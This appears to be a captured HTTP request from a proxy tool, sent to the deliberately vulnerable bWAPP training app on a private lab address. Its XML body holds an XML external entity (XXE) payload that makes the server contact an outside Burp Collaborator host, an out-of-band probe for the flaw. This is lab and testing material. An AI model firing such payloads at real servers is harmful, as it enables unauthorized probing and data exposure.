 Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.246.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 209
Cookie: PHPSESSID=592265a3031626e138efffcabddf84cc; security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM "http://yoqg9xmwwi2s4x466o3codmjiao0cp.burpcollaborator.net">
]>
<reset><login>&Quan;</login><secret>Any bugs?</secret></reset>